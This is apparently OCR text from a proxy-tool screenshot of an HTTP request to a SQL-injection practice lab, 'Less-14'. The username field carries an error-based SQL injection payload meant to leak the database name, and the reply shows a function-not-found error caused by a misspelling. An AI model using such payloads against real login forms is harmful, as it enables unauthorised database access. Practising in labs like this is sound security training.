 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-14/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://45.32.113.109:53436
0 Connection: close
1 Referer: http://45.32.113.109:53436/Less-14/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin%22 and updatemxl(1,concat(0x3e,database(),1),1)
%23&passwd=&submit=Submit
Welcome Dhakkan
FUNCTION security.updatemxl does not exist
LOGIN ATTE
@用户7575836589